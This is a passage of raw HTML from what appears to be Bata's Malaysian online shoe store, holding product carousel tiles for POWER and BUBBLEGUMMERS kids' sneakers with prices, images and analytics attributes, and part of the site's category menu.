        id="product-521D_2022_4289155"
        data-analytics-product-id="521D_2022_4289155"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html"
        aria-labelledby="brand-521D_2022_4289155 product-521D_2022_4289155-name product-521D_2022_4289155-price">
        <div class="cc-tile-product-name" id="product-521D_2022_4289155-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_4289155-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_4289155"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2022_4289155"
    data-dimension1="521D_064281553701K"
    data-dimension2="4289155"
    data-dimension3="521D_2022_4289155"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064281553701K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_4426241">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_4426241">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_4426241"
        data-analytics-product-id="521D_2019_4426241"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html"
        aria-labelledby="brand-521D_2019_4426241 product-521D_2019_4426241-name product-521D_2019_4426241-price">
        <div class="cc-tile-product-name" id="product-521D_2019_4426241-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2019_4426241-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_4426241"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2019_4426241"
    data-dimension1="521D_064422413705K"
    data-dimension2="4426241"
    data-dimension3="521D_2019_4426241"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064422413705K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4289848">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4289848">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4289848"
        data-analytics-product-id="521D_2024_4289848"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html"
        aria-labelledby="brand-521D_2024_4289848 product-521D_2024_4289848-name product-521D_2024_4289848-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4289848-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_4289848-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4289848"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2024_4289848"
    data-dimension1="521D_06428848371K"
    data-dimension2="4289848"
    data-dimension3="521D_2024_4289848"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash the energy of your little ones with the POWER KIDS SNEAKERS! Designed for active children, these sneakers combine style and functionality, making them perfect for running and play. Crafted with a breathable mesh lining and a durable textile upper, they ensure comfort during every adventure. The TPR (Thermoplastic Rubber) outsole provides excellent traction and support, allowing kids to explore with confidence. Elevate their athletic game with footwear that keeps up with their boundless spirit!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_06428848371K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/infant/" data-menu-index="2" data-menu-selection="Infant" aria-label="Infant" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Infant</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infant </span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/infant/" aria-label="Infant">
        <span class="cc-menu__thirdLevel__title">Infant</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0319072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

